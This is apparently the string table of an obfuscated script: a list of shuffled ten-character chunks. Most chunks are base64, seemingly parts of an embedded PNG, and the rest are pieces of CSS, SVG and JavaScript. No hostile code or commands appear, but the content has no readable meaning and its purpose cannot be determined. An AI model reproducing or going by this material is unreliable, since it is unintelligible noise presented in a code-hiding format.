"Ue+21HiVwm", "Ny0AANjGu8", "NuFdx1n1+Z", "VtMiY855nL", "9xT6rg47LH", "BsqnXyjQzz", "lGGJaT/96e", "ZfrLvQLfXa", "V6naLjdmNp", "q7X9p5EUzd", "bzACPIbNuT", "hUhn2mqVep", "fIhhNDrig0", "MziEfNx5x8", "ZNl2opm2Td", "Tw6RydPDNQ", "YFZbV7JTK1", "19TMw9fepJ", "e+JeRGFT5A", "g-left: va", "vdgsmdDbVs", "3rfQh1JjP5", "6EOYe5p5Fm", "Qk7hU3Qdzb", "7ol7o3PiXm", "mYe1KWWxpz", "Pmd68AKnFA", "uhmO3EvTdw", "uKTa1TyrMz", "L892EvdKE9", "142021vAIXHr", "LEPdOHfeW/", "BqLzFCHEtN", "iXvdm+2Hzd", "6J1Tp9XRgj", "Wp+CzNlICS", "AAAAHX3fu0", "TJMq+EiK5R", "VOAawkrKhN", "Qs9nIHH7i3", "Q9xzQ9wDAI", "s6ru/8wYUz", "LZIJVOeJ8Z", "\n\n    font", "WxCW+H+Uxf", "plStFrnaY9", "jQoAAJYSin", "abD9I3Mvt3", "sU+JWfpWbC", "O4p7uVF6e7", "59961 147.", "jlQmHtpZnw", "eJS3nWIE7b", "bnOVr033u7", "ERhTMVL9zu", "YlSPOZ6aEt", "PId7r+U71v", "IeAADsmwM7", "PeNn/uo7/L", "ncrYDpPptS", "nUmQpl0fGK", "ubW3HwvgYt", "IfIJ+713Go", "ZJn6ZcfsjN", "51b7Yfdr64", "ZyAcA+3bv9", "id transpa", "Dcu3rx8p0P", "lf8s1grw3z", "VphE6SO82v", "c9N/n4lOjp", "vDmT65/l6W", "djN2wKKmHB", "cOKAAARHzx", "kCbMPcw9iz", "w9xwozL00M", "9zW61tmOeQ", "DdMv+ZmxXz", "fmLliU7txp", "imuHe7zdf/", 'e" maskUni', "Q7XTDexKaI", "l6vvCUuzHv", "6ZD+dCZ1Pq", "0fWPmik3tx", "HOKe2UjcA4", "jYu5h7okd1", "dE1StlgWDz", "AYe6lmfHJM", "BVwxTzPHzU", "lmFP8Rq5M3", "dD+EDfDSdy", "QQuhziU0fI", "e8P7sX51/k", "wILZErLeJx", "uDd4wf1Pci", "1vsQ6kxm8n", "N4k7ol7EeK", "bt/4MIMLkX", "7Bb67Xteb2", "iNGeBubFAG", "HfGx/HpYTi", "Mff2MTH39K", "XmpaT/2/82", "me3EC0/Gpp", "PEvdze3d0/", "9OHU2YvqlN", "ujfbDxP3Wo", "+NfF2cKvOk", "cG56Vgo3MY", "3pzJ9c/ydL", "p/4NeJ2mvj", "obcS6/ri7U", "inriXmBL3u", "3huSff4Lm6", "OGWCWBG6GS", "FfcBHFvi5O", "rTX5g3BK4J", "6mZnpvmINt", "EKVkgZPrLv", "iU0LvYQw94", "jtOr3Pztfc", "qvtk3Ke4li", "XWsB9HYfIh", "3udUrXpvvc", ".959961 66", "FPgAA4BovD", "ybnNK16T53", "3FcETc052h", "jM6JDVBuqU", "xY1vFoNyfD", "j7lWcdZ/fG", "B3T5JjMhM4", "lnojpM41ja", "FnAhNpTNtW", "oZBdd219EO", "ACwC/d+mwA", "WJ79slAycb", "UmciU1//NP", "fbZvmBLqtf", "QwhVxeaBbM", "Vfat04ppK5", "sE0zsdyYRi", "n0k6WeY53J", "S30cAYeu7f", "c052pFYl7V", "ewd+yFiN8/", "l7o3PiXmmz", "1kkSxMJ2N1", "9x6/FPcyy+", "ceu3lbQADz", "oTatpJ5r1V", "hLj30ubbf/", "kZaa8PpviV", "vzePrVwrQM", "9iQ3FvIfIB", "h9CCNXFBor", "Qw8dm+xz+q", "S1ZUkIP5tn", "76x5ZAP6z5", "r3HtA4DpzE", "iZpvOpT/bT", "OYuAcAAEzk", "M147.66 29", "To1tGmjiCZ", "rwAqcUD8Rh", "NcQ8AAD4Lf", "od5QmHvDc0", "QDAADuBD4A", "AwAAgO18/z", "Z/HxxjVh3u", "KJe+Je8cmb", "IsQ9cS8xJe", "yONo5iFiN8", "31GiHsAABQ", "90TORxNPMQ", "90anxL3SZv", "wlLsx741SZ", "hiMbXUajeS", "3sUprZEzYA", "LZjacDMaFz", "cG5x76nl93", "JewAwhxdYA", "BRQx1yYP9V", "KAOjhM20Ad", "0UGAIBTE/f", "mbvzn8H0wA", "AAAclZcdAA", "3vl7j2ipRZ", "iv4AAB2SNw", "jVidLHP77q", "m5t4+JuadP", "+uh/SFuhpO", "HxQyrwTGul", "k6LDuJe8rM", "3Hmap82Lm9", "80CuUReeqs", "i43MkKqmSM", "3o16ZoROln", 'style="mas', "/1imLp3sHf", "yaPztHJEwN", "2HLId3tFcL", "AAA3KjzkU/", "AEROOT0E7x", "eCi0KZM9yT", "z7tjPc09r7", "4j3KTZlGvs", "qO4i09shM5", "BPg5G4B1b4", "jDjVTrVjUK", "yEveKmyDub", "ize) * 0.2", "y1MywAjs37", "DcA0n4a69r", "MuHcxmrhnh", "qfCjG89xTi", "+ihejAghVB", "hWkZYGTWr3", "fHJMPfcTMy", "Uv5Erk/c4b", "vBpxz+4k7t", "Z9ZfphNmzn", "vZ5b7WFT3K", "FmHuYeyoKc", "cwByLT510w", "b3korgHALA", "XypUGAziZM", " center;\n ", "t1ruFmamt8", "Plmk6n/pkP", "7v64T7mcUb", "vssKZ+3rkf", "Ez3JvKJe7F", "l97qJO7ZnN", "BgbxxOAAAY", "z/t53pmhE6", "vgzC1J3PNC", "9wLvEzccyy", "2znintVJ3N", "7AMAOfPXXC", "k7iXcD4gmh", "brOFZjpZpj", " 10.21 10.", "MzxRbkrPC1", "O4l55Yisnc", "qfVdn", "vejmluLeQu", "9xJT4l73Zv", "Pft0um7QCa", "RpFtsq7p/7", "8HZo8ELMtJ", "RQ+djJF/Cw", "FwUzZ2VTrd", "2eI/YsRRD0", "dlekpZc3P/", "vmrZGjdPJM", "VDMr96bCEe", "LgXJe4BAMB", "+4V4O45/O9", "6EQ3OvV94S", "PxRz4zQyTL", "7xU08Ie61C", "CjtPpZX5wq", "7sd8PkePOC", "nGvcrH4Xb5", "2jmIWI3z+y", "8S9FHEPAOC", "EJVuWI85kp", "QeUxWFh54R", "bIhOsyhHnM", "7t9hnddBx+", "67tLyKdTZi", "iv2vZjj8kN", "W61M7OEsPQ", "N5Lo280u3g", "Dg2g3V2P+Q", "zxFxWaiTpb", "cz+Ie7AZfv", "lpC5mXR8Ju", "GocXAACmW4", "uIfADAkXiw", "3Pinm8gcc/", "10TZwq07I2", "Z4KLQpkz3J", "tA5AdClA/S", "lkmXcKyH3p", "xL3rE77Pol", "G+NUmY9aMf", "We6Q+4fL8l", "4FyHuiXuJK", "ck23egqk9G", "smHEBoqNiZ", "9UfVKWSDYP", "xwk7Q2G+NU", "z69e9DbkLZ", "mLDbVvsNbl", "qcUD8RhYac", "P2XzMo39mN", "2eqNRWaoQ4", "pbbzTUbggm", "1czKklwbRf", "ipsEKDcuGu", "O8OrEfd8Tu", "lE7CR36zrD", "U+IEjgTm1c", "sr1OlkmXy+", "KCXMPcw9iz", "DrxZWs+0bU", "lSZlrXpjtP", "HML3LrVTNb", "  );\n    p", "ZjaXinVmQh", "M1M/Fw7O/X", "3Buee9I4wt", "6U1xr77Zca", "GfeuPloBw8", "sP/AA8SdwT", "9lv2yyEf3j", "T3cqL892Ev", "/smMw0fKpb", "T3aCkzPOZv", "v1JPnGvvtl", "oYc9OSlWxd", "vpzxVeXFv/", "W0Uj35fLDA", "wd/kw8hNFd", "cj9pktZmME", "o5CPu2RYn7", "jn2uapQyEZ", "Nq8Q+61JmX", "uRDwAAgK3w", "qnlPfeh3xv", "3PPN6xIw41", "U7o+mweus8", "3bdUdyLbop", "GMil+Y98ap", "UGpnWzH1PZ", "50y2XiUp4V", "9xb7rA46Ln", "YFPEPXEvQt", "Rz0zQifLvH", "Upm641EYu6", "E29A54JLgp", "Fa57j8EMp0", "bWpjtOvZAR", "n4+lXC9Myw", "PHbztoAi5t", "XtPfu89BK7", "zWXYAADsj7", "wdyMpMeX02", "p4d853CvhI", "u5cqmdts/g", "x2Ugny4RiU", "MzMePcGjug", "OOMQ9N8Q9A", "RWDcn86LGE", "bmXXtcXa1N", "CctRj5xD0A", "3FOIcwNR9n", "9dAXkemJl3", "r1V66sRSim", "9b35m2Ke/X", "XF5oAQAuWI", "vNYvU8zTyz", "xD3AMAmAFv", "2yLt3B6L42", "LetzOPpVwv", "mcnnhY19//", "xDwAAPht88", "TzfcwIPBOY", "WpWi1zrrWo", "5mZrqvWMMt", "3j8U+QAAts", "IgAsBuiHvi", "yrkSlR3XF6", "S/+/u8ubxP", "NQKTDyGE0G", "evzzuYZl8w", "w5pYk7nkh7", "bupTfFvfpm", "S1ARnmndLZ", "F62cD0aiYU", "O8GnHP5yTu", "tnE6bs8Np5", "7LH0z7bOL0", "/jK1jFNjsl", "eY8q6+JUmZ", "acc/nJO5Zr", "zM9qlk+k7n", "95sP0zcS2+", "GRCI4k5aft", "xMmH0IIIXQ", "Ll+88UNxbi", "cJO4d6+cu8", "HuBlO4p5t8", "4p7urEPcAw", "aO6Nd0vuwt", "9c3OC8W9qx", "IFMXqo67hj", "6tgF7SErk6", "d8Z5xxHeff", "Rb6JxXm3mv", "26EhNsVMq0", "vHKtjO6Zf7", "/+pkr4lSZj", "l7SeIeAAAw", "S9wAAEhx+A", "xKLKc", "sk2b8HUHg2", "RJzB7IyU16", "cKhOlml7PT", "8gn7k3dFPd", "e41/Cd/68r", "AIApyPuiXs", "ZWLu7WNi7u", "uE5cC6NR18", "4AwM599de/", "EvZp1mpO4F", "LUzMvTrzUp", "TvIVnAhNpT", "/uJO7pzrtD", "hH3pjiJe7p", "APDm/yAAAA", "UJ0s0/Z6oK", "isQ9q5O45z", "hU3Qdzb4iT", "HbveuQT98S", "xb36Ztcdxb", "sW6zQncS8y", "C1yCnFA3FY", "lvnCpTq0WK", "ZzsHZ5z2hS", "XMAAC4jAAA", "MibmXp2Jub", "sPEvfSmuFf", "wUAAOjkRQo", "j5xg9hNvQO", "MbbkbjAuZY", "69z9ln1vR7", "eelPcq+11X", "N1PbJ+4bu6", "fce/2VeKe5", "xzLmOdwT3b", "90m6tr+0Yd", "Yl7AMAIBwk", "3guYK+JUmf", "pgEAgJv20U", "px;\n    --", "/lRwlTskDI", "xtuRuMC5lh", "fOIeAABAiT", "N6JuaelYm5", "cvce0VILpJ", "0PfZ7j3vWU", "VtFI9+Xyww", "PIR9wLvEzc", "93ncQ930Di", "NdHJ8v0ozc", "Jd/8C76vZp", "H78x38U+2p", "Ol+6gWWEkG", "EnNlKehM9z", "hRj+/93u/v", "NG/hmcBEGt", "dvap9U9wLE", "ShzEzCuAaV", "8tjcjKkmXE", "Qka4SVqbjX", "947OZtAUXM", "f96tuLgtNd", "X/zr/Jh852", "Ye0uZmHwII", "mV0s524lyb", "ezqc5PIGkZ", "dvCZPrz5Cx", "ndH02D1xnh", "mZCAkp93Fr", "PNbfua5H2X", "Qh1JjP5vLC", "sMDUrtpJNp", "rVOm03WMKk", "TnfK62OCbx", "tW3ZSCKlaC", "EdtAim+ZIa", "Bed+lb6Bq6", "w5cZwO8z4n", "18n+aBPBOY", "/o+bn1SX7s", "jhV5uNHODT", "P4h7sAH+Cz", "cImJuSeqXi", "JUmY8f4dDc", "p1qZkG16Mf", "tj8TZEPAAC", "TH39KknMTH", "Z5xrmDPcE1", "3W9iU2C6Z2", "b7zJ4d633+", "4FxlpdcYh7", "HEnLR9KCZo", "DuPCc7okNQ", "hxB6DbGZoZ", "U4R03ZVNLp", "qlPookrW8c", "b2NR3f+cNK", "e7W9zgurbY", "xT36pvFm6Z", "ScdEHkczDx", "8i8gEAbJOH", "cCE2lM21bR", "vv4JELCFzM", "XsAAC0cbgA", "KYETpZpiaV", "x3/+mf/cPa", 'x="5" y="5', "9capM/x1II", "U1wpnm3RCZ", "P22/cW4h8A", "KO6V6cwHR8", "Ye3Um5t4+J", "1Tr1STRxZe", "pgROlmmJpU", "lnm3wE07vc", "bZZ1wZzDPX", "A3AGBDwAAd", "qh3znP9F5M", "lqW3OtNfmD", "78fj+6tDPl", "Z+lZ8KLAZX", "Ye54dLztFh", "J+6VNtsPEv", "Zeha8KHCZn", "OibyOJp5iN", "M5PPCxr6Pj", "AgAElEQVS9", "h7nnQGHupZ", "AoqYcHwK2j", "V0zvx7nkO+", "xCMy9ViYmH", "IoLcw9zD2L", "s1grw3zKwz", "4DkledjQld", "i+ZtAM2Y22", "cYMHe7JeBz", "l37plTLwf2", "t8rhCQCAm3", "fPA01hkhjq", "6E3NvHxNz7", "i5fvFPcqF1", "fm333d14Yf", "zUQAI", "uJewA3cHEA", "WjlrkFFDLN", "X/c25F56XV", "0L05gOj7V9", "sZ2LuWZmYe", "0fce/gN7/r", "Wi1SjLOR6b", "sqxiU+9NhC", "HuuSHuAQDA", "JnZXpKWf25", "tFb+iAABsl", "JrMceZ+RQ+", "ihR2JjQCFh", "hGGcjU6LeI", "pviXn2z88K", "op7mWVxb91", "eeFHcAwDYI", "Ke89v+ko+A", "el1frE2BWW", "53Cvue/gGx", "2Ke0HiHgBA", "AR3Eb+Yh7C", "uiXujU+Jea", "UmXZzz20cm", "kIglZG4mHZ", "Opq58RjmmR", "duQe+l1fbE", "51X70QysT7", "9pCf6T6bRT", "Occ8NcQ8AA", "ZXGO5dM9yD", "zff43xcAAA", "rY2JvZfchH", "Hh2UncU+ZW", "T0L7Dve+te", "Y+TfwgGdZt", "c7Az8VrfYp", "MDqPIQCALs", "MnnVF6e7Ry", "30sQ9AIBTD", "Ny/3Ms0cPn", "vbjnJ/eyqw", "nQlO5I0JIx", "5BKoEqbsbD", "+xbauoLMl2", "cMAIBPzGnk", "DAG2BFxT9y", "eRrOtz/Bt9", "cv+ILG9i/5", "3t/Cpr77O2", "ikqNhN1skw", "evs+8djN2w", "d+0MqaurdH", "gPPIR93y++", "UjcAwB4MLy", "fujU6Je6XN", "cu+Vjb3LgW", "r9BHfOlyxv", "mxl2C+gLGH", "BdeFPcAAHb", "vTiB6fhU08", "Tj2B6H/1c0", "k8dOd4z61h", "3im8PEPQAA", "9OjPR0MLE3", "emAAAYAVnC", "wT92qbfcS9", "nj8cy1Wz+d", "8HMM8FFocw", "16px;\n    ", "DG2czUz4WD", "Yl8AADwvHu", "gO73Pifuee", "sZkitFiYe6", "E7OaZHZOZh", "UrtpJNpMnA", "IFMaRmPM4+", "L9/5xHcT+Q", "bCTuAQA8DN", "KTGklM+jJJ", "cW+sk7unOO", "uFPeuXrx85", "Q+hzmQmnxc", "zoTOJ1WS1T", "HmVeC", "lAKUU1+InH", "36sxLYe4tY", "o5HYeyuYln", "TrZNvZJinq", "EeQ2admLLY", "zU2nTH+eum", "ABsic/qBAA", "xzuCe7eAum", "RuIeAGyFNy", "AAOjWHfnEP", "eUOvUdSS2T", "7K9NTymrMH", "9gepdbqZrf", "EvtynutVwZ", "j9dDvn02ct", "Fm+Nt3n7o5", "xavim/2TYp", "wvSjijM49A", "Ita9Mdp9e5", "Z53DvtXzHe", "b8fhSNw7du", "tC3w1mgMeQ", "5TOwTMC+KN", "rC9Olem/Aw", "elt87fUWcu", "841zBnuCew", "LOPIR9xxO4", "qJiM1Eny/R", "CZ37rk/fpj", "8AMBeeYgB4", "14l38/ZWzM", "s5mkk2J+1f", "adPPYl5NQK", "bVOvpFhnqJ", "cplak7HoWx", "zdrnsb2p3F", "kPu55zpulJ", "mVl2hlcj7v", "Nr0x2nXsgI", "jw9eAyTGZC", "MDBeMADAN4", "brj1AsZ4SZ", "nncI8cF0Qt", "sz5fXZFKfK", "6JexENmyIf", "d9YhZmHfFj", "7nxC7u2D2M", "TueczEvbVO", "wM26HvnEvc", "goAAPAdfvT", "av87a2JJj2", "W7Wqc+iSau", "tzjjEPbORu", "Tpr4Yew6TG", "qzVoUJMzH3", "5PIGkZL3uz", "MPbHDeibmn", "Ivaww9zD3L", "Pycue4V6Fz", "R5c4potcqJ", "PfMRuIeQAO", "OWH9lCYfAi", "928Q9ACf8k", "bgn7kWIe+J", "2RE8r0yU3S", "O5FRlqdcYh", "96hxL3qMOK", "nv/s4bUDDX", "ORzKh2FTr5", "Yw0ncszhHh", "kGlzy2NyMq", "GpppeZme4r", "jPWLHUgxJF", "KAG5E3BP3I", "3fhJxT3eGJ", "7hH36ktvdR", "AACM82IFAA", "hxL3qsOIe7", "qWZTDdMv+Z", "YI7Fp046Ye", "Zei+aeOq8I", "MS94iaIe1u", "dxT3feHdrl", "ffqTMy9fUz", "7insdM3Fvr", "KzO1Nu+Q+0", "YcQQgj1ihc", "Sy91Zn+wrw", "BzHzCmBal7", "7E3NvHxNzT", "AR03021ToF", "2eY/T1jyeE", "xcW/jP/fOc", "ninrgXIe6J", "/MU0/zuLNb", "TiHtJE3FPm", "vfgAAQDdxb", "VIsU4G5kS9", "Wcjn7gHAAC", "opE5NN8LE1", "inqNhM1Mky", "n1DUmdiUx9", "LvYQw94bnn", "vOJ46Yf6HO", "5i/Ke5FN1t", "cAANwTb4AA", "E6fv8th47q", "0+ca++2U/c", "IvkK+K2//w", "gkQsIXMz6f", "ng;base64,", "mOcKrOGLT+", "7FCUzHp5pe", "qTK0WKcbZy", "YeKeuBch7o", "sW93Ka413J", "X4AA92GmHu", "edwT3bxFkx", "nH8H0Pvq5p", "N+8Fs3/ybf", "aWneHViHt2", "93Tn3aFdTu", "bjRzg093rl", "aeRZh7mHsO", "CU4lr8pGMi", "3juyTd4rq6", "NfJvvvqf4C", "z7crxYybW6", "MuVp6Az3vj", "jf/GmaWvUi", "7AADwEeHDD", "SGOpSY/vpr", "2W2//fV3xF", "r9pdsxHVU/", "MxzPXbv10s", "Yz3NNa/nDv", "x+Rlz3Avwm", "LS2rQXc12t", "H//nOt/1cC", "sSv03WAGeA", "Z0Z1MevXx3", "uS7da5rX9p", "Knls102nhz", "JUwZWezeez", "TEPXEvQtwT", "mWHzqpBM2n", "kSA6d+0rcz", "u7fYZ3XQcf", "V+7eI1pqgb", "jn38IBnWbT", "9hslpnxP3c", "o8E5hIY9q2", "oCSjDVMjNd", "at8wLUO+Gf", "L22YLdBO0F", "487hbAdN9N", "/dPoqPgAAe", "x84A5DmNwp", "TMx90R9g9j", "tAUVMOD4F7", "HACcn7ol7E", "X5CSQt42Vv", "tB4h4AAPvn", "Y63t2yGfrW", "mnPYXHGeOd", "F9o9nFI1nL", "KIekipTJ1x", "02pxjwmL3u", "PExkob5gFL", "h8gEAAHviB", "jHE2M/Wz5u", "tWZl8LcW8b", "mN3Fcs6pnt", "eiHsAKvySA", "0/dptzD3QL", "868FObeMib", "M6HxS5VMN0", "4FiXsAAC0c", "MLDvDqxH3f", "{\n    --tr", "0jJe9ma3YE", "ZloaGPGtop", "Vmcc4p7ZSN", "6U7vc+K+5x", "iHtmI3EPAD", "xk+BAEAAOC", "ZylzGZiOdU", "v9AbO5fGMn", "FfEvLa/4Ey", "NsW93Ka413", "nLHkDE1aHM", "Ri0mRlem3f", "Y40yqQek2z", "+JeYVPcy22", "3JNv8FxdYV", "Y6rRNca/ly", "ADuBD4AAJL", "LjXvfkUkQ8", "uMTE3BNVr5", "9Mv8Uzr/XL", "UN5Dvdey3e", "Z1hnsM0/EA", "DvjVNlajWk", "1yCTjJaMHs", "inEOYWo+zp", "oAAGBln/3m", "S6eKa996hn", "57c;\n     ", "DdOlanVIsU", "d3rrWC3ylb", "zFGrXLmt/z", "PfivWueLrT", "NNs5SBkOw2", "dRj5xL0vcS", "dOOmFjuN8o", "4jn7i39C1x", "6RYZ6iYjNR", "dC9OYDo+1f", "XbdNR9WQ7J", "0vMzPdV6zh", "myx/uTfOgd", "ocTpZJtSgd", "Cpr/cK/Dd9", "4uE+h3uv5T", "9emwT97khc", "Mh2W0r83j6", "gWuRU4pHoj", "33d14YfGAE", "76MzkTcu8n", "h1Yh7Pidxz", "YcxNS1aydS", "HQ9A3vHhfr", "OUADg8cU/c", "0LcE/dGp8S", "ZkrOZoJOAX", "5PlbbMFuhH", "SdyzLd7C6f", "Ju4ZIe4BwD", "dlP3NFnCrz", "lnEeYe5p4D", "rJnuJdlM+A", "ePJC4pzt9P", "j0u0ilmXov", "xDwDg4XyP/", "YBcnRzaHVH", "7Qypq6t0dv", "9wfNP3kL/m", "OduJcm7gEA", "4V7ErgtyTZ", "LCSF0O2HuY", "wAA3DNviAA", "zH3arxkQxs", "QAAW+VlBQC", "w15MO6ZGFM", "WT7ZjaXinV", "Xlg7uebaPC", "emrJl+Z/Lo", "MZvJ5YWPfx", "ks2tDEx9zD", "GkZL3uzWzC", "uiUuFfabD9", "7DdDwAeceH", "nJO7pztFh2", "WobnLkliXt", "57kmq7FunF", "uP0VmQ+DDX", "HBiWB", "5DveWP7b/B", "PU6Ms5EpUe", "Tmfr6p5nvY", "U3tWVO4p5z", "Q77v9ErGKu", "IBzAidLFOT", "MxMeDs07DI", "/oodOxsj/O", "kw8hhBDKiR", "width: fit", "WdLHMG8gkt", "Wq7NBfs0GI", "aDTEw+hBDK", "7uX22jfFvc", "3c3t2UuPfw", "wT1GxmaiTZ", "/8ribIzzqg", "bVsUt5a6bk", "5Not1mhb5p", "39KknMTH3x", "vXvQ25l17X", "5r5Z6rfRjj", "b5m+Ke9HNk", "0zk6sHmvt+", "M1dsFuiEje", "M+nVvQ+6Ca", "2mWYKbWpjv", "bZDvu0XGPj", "Hf+yY8c/dS", "h7mnthhPRN", "YjNRJ8v0Yd", "\n      jus", "hYm5V2deCn", "r5+/TYJu5z", "axl6a3O9Bf", "TYFZbV7JTK", "CCuVYny+R6", "UESYe5h7Fm", "VyMqSZcShT", "zL06E3NvHx", "2wk7gHAUnj", "ycDH1/VeQi", "zvBpxz+ck7", "qhcLce63cc", "x9/dPM92le", "iHt2J3GvZp", "POE/eWiXf9", "hZjQuYI7Fp", "Y62UXX9heR", "PYt1mpO4Fx", "h7ol7o1PiX", "e550Bh7qWZ", "HUpMf/01Sc", "6ISbVC5ZMI", "ca0bRWNfF8", "/sFAMcn7ol", "obZFP3NvLp", "Ee9TpS1tuf", "5rFvs0xeKb", "n/x3TD6EEH", "KZuBRAp66D", "7wJOKe3Unc", "L+jTId853L", "Rp34NGmWWy", "6WJ7ZzEPd0", "7YYT0Tc8/K", "LzkVxnhlIE", "lLt3VOvVJN", ' width="42', "Dbj3sOb3/W", "7GGWyaAGaG", "McsJSCY2kc", "O8K/lW//Yh", "WJIdh3zbpz", "mOnb3dWg4m", "7ZzEPd15d2", "7bWUeT79am", "QYupr7/ChK", "8KErGEzM2k", "ztY1fou6F/", "euDd4Q/fm3", "yw+ddIJG4/", "dGgO2hhzE1", "remove", "sahTH3/tUH", "pAcS8xPG/z", "vW4S99oMBA", "sAAE+FN1oA", "O7XLefnY+4", "kY+4Z3FGh6", "miHtbnMS98", "bJF2lljP9U", "BM7rGdi7lm", "MyT2QhL9Wu", "AOAADwX8Yi", "OLzCb7LHq0", "0AuHVelAEA", "mmIXtmLjcx", "AaAFvRAAAY", "eJe+lNca+2", "dxLzLS6oxD", "Nfbbx4DFNY", "c/qJO55zMS", "xXzAUlnms9", "bhU52jkypJ", "yLEPXFvdEr", "8jn7h38itx", "yQcAjPNAAc", "Ld7VOKPXRM", "9MWdlKlpZU", "Q2dReXClMy", "5i08E5hIY9", "m+Jeba94cf", "       </d", "U56Gvt9w73", "ubcZ81/Fit", "dwT3bxFkxt", "9zD3xA7rmZ", "vQ8ZBDViLm", "urMOcQ8A5s", "+XbRqU+sl2", "qTsehbG7im", "7Du0bW4+3U", "n6OSJgTplP", "aFBqZ10Mk0", "eduvvr0oON", "AABecRj7in", "OS8eyVqW3u", "qXpetk9sK/", "3vrcuQbwZ8", "WbiTpZpg/r", "5Olmmvq4ii", "roZBdhX4kO", "AnIm4J+5Fi", "select: no", "toUTCStrin", "EysYk0pi2s", "pDFtW0Uj35", "+ZADwAAMMm", "Qv+5Wx4qx5", "7PA9frXMQ0", "GT4t7DzVd+", "gP/y9ftX/k", "JSuz+aB6+x", "LeXjbFvYZN", "LpzhbGfKvD", "mx2Sm4VPdQ", "My9OvNSmHv", "3WMzH3rEzM", "ghcU/cixD3", "vkPH/pQ+AM", "R9wAAuA0Oo", "JrmJu", "R96nSazHHm", "bi/yXfDPga", "9C7JLUBGea", "AsEOXI5+4t", "8RbOLXFvQz", "jH+uEwAAYA", "nhdU2xT1xb", "Zmok2X6sO6", "/NA3M/30SD", "Id75Lggapl", "/+r7RrOLR7", "eprBX3yzeB", "Pz9xmC810L", "67oSR6a+rm", "2gGXObzT8h", "   </g>\n  ", "SZZWd4NeKe", "Zmb4l5tb3F", "Fff8bU65Tw", "pkMnXp6WZR", "AAMABPEU+c", "JexHinriXm", "cKMy9NDM+G", "qnVGedeysd", "P76a5KYO5C", "/kZ3/5/v+u", "/AiH5l6vvC", "ak7UMxQQOH", "Z0iduq7Elq", "8F3eLWwMcT", "kQ8A4HY8iA", "PAACALfPSC", "wBAIDViXvP", "POibyOJp5i", "iJfCuGuBmb", "yiXupTXFP3", "R94h7Poh7Z", "xPtUacs09m", "ZbKrzE0hax", "hioU8bjmWu", "ap1Q6qNlmr", "QzrSaZTF06", "D3NPRWHulZ", "oerIdE1K73", "Xqjkdh7K5i", "vYJrY", "p+/Njj30Pf", "SumMSkYlOi", "1IoQQahMvH", "559uAddSa0", "mXfhaCZ8/L", "sFuiEjeGem", "l2U7iXmliO", "7wz2tzXBv7", "AADgQ/L9X/", "NjgumCWZ7l", "XRMk3nE055", "Q3OuVt8SFe", "LS55TJxKYD", "l1sT+ZHqrM", "9n5O4Z7FOc", "g1tTMw9zD2", "XRtfxHpbML", "cA8IHgDR0A", "V9hYHxL3pm", "t54WMl3jHO", "ItPnXTCxnC", "9evehtxLr+", "uFCBgBoyPv", "EYo06nbw5x", "L3dOfosOwk", "SdyzLd7C6b", "rcK222Hybu", "mcZ+zI9L/v", "mPv5Jhr8qc", "TWp/h3scM+", "MG0zyZO3+W", "crb5zp+XaX", "4R4dlJ3FPm", "+QsPQteFLj", "THr4mFBs6p", "TbfjHQlRU/", "FZqhDiemvv", "H3DMtVs/nS", "sf/MAAA8/m", "BbPsW7eMif", "OnPjcZxOd7", "A7Ji4J+5Fi", "syhHnM1PWT", "XW6ma38JMG", "4YxBBz7+1/", "P1MiYOYeQU", "QPOQAwJeIe", "80rmam16Y5", "7i10souu7S", "+lie/bJQMn", "p7tU3u+4o7", "v+Rnxn7RvA", "charAt", "bPACEXlQs7", "xNcS+6mf5x", "uJe6WJ7ZzE", "D3Azn4IzTv", "ONsZurnwsG", "L7Z0OiHvi3", "YUiGWO2PfV", "tla+byai+U", "iOwxgJKMNk", "biXs9t9rDp", '398" y="-7', "C7n0ri3MZo", "j3p8MS5oGn", "EM3xE+IXDd", "+4V+O56XW9", "sw9zD0HCnM", "AALAvDugAA", "cFEoc4Z7ss", "tfcC5oo4VW", "P84IOjPR0M", "VJJOpS083i", "Ks3zn9iHYo", "nwAAwIlPfv", "a+X+sUkYAW", "DUyvZkLx+Q", "1bDcjzOCzk", "AyKxf9zbkX", "H2D2Ms87Tk", "H16bBP3uSF", "Xf6VJh7COl", "8jmYeInbzz", "L2FyAcAABy", "aFtG0U0uQv", "/CG+ZvPxL2", "053e58R9zz", "cJvnGsC3sw", "FvZjmjFDSA", "h7mnorC3Cs", "0ncI+7VIO7", "68Zclgp34F", "a3XCYuBdB5", "yNTXfgTR/n", "NPd65S1xYd", "3xT3opviXv", "+QjmN7lVqr", "3TTEL2zFxu", "9n3js5m0BC", "oM3M8Nq8Q+", "9/R9zLEfdy", "tnN5Lo/wEb", "P5lVwP6bu/", "R4UAYA4cU/", "yeEc2Ie8Q9", "iXmBL3ujfb", "jrc44xD2zk", "lHlO73Pivu", "riXmBL3ujf", "Ew+hBBCd9R", "Jtc/y9PJMv", "y88CSRDwCA", "9EU+cW8vm+", "inu5MrUjcs", "GVyPu+ZzEP", "kDmnQJyX7r", "6yPCFz9+sK", "HuZfYebYp7", "E4RcAANiVj", "Tc06eexLyb", "dq1mlO4l5k", "rncQ93VmHu", "PcVa7hlApg", "nORCiTjk8s", "ohJtULlkwh", "OYOZGWmvD6", "sq+LijJaME", "HMG8gktdeH", "/YDS1ZUkIP", "FsClyLnFI8", "S4J+49QeQD", "+7Yz3NPaDP", "pw7r4n+Gmn", "VZw5Yf2jbm", "ebfIRTO9yK", "uFfbK16cvn", "mEuYe550Bh", "m/w4kEOO/X", "Aji5P/X12G", "DsmrNZ/Y5x", "ZuPn5NEfkA", "2qYfsnPjP2", "Rb31t28vbj", "p7ci82GocQ", "GKGquTZZp2", "gHAMAMHjIB", "Jn+LRzQyb2", "ACgw4coAAA", "WQbE5PLsPJ", "VmGlyPfihR", "M3FvrZO4pz", "l7tsVbOL1/", "twT9xJT4l7", "sz3KH3D9cl", "Kcy9ZUzMvT", "e9FNkQ8AAD", "7ZSNwDAGgO", "-color: tr", "EAAF/46Z/f", "w9BwpzL82M", "zqz/jKdMHO", "bkninhfiHk", "tucO9jxnwj", "fFzb2fXz8U", "vchIqzMOcc", "hwXitX6aYp", "7ol7EeJeZu", "+ddMLG9n6j", "JfbFPdarox", "Nap64jsWXq", "WGBqV20sk0", "7ifcrmx5cv", "miZpvOpT/b", "IlGS2Yi75/", "GqZHa3/dPl", "omEPckJ3FP", "OhM4nVZLVM", "FrklOKBOCz", "qFEbYxTZRp", "fGv4PzgAAM", "mgmBQRt8h6", "7gFAK3hDAg", "HDeibmnpWJ", "z5obUyMfkQ", "qbw820ncK0", "dhjIwsyMdu", "7TLSdzTnak", "ad3jrWi+41", "J4d633+dn5", "iNhBkFebea", "BAOyRwxQAA", "border-box", "dLPP+Fjb13", "C2eVgDgAMS", "uZ8RN+5d97", "prw+m+JUmZ", 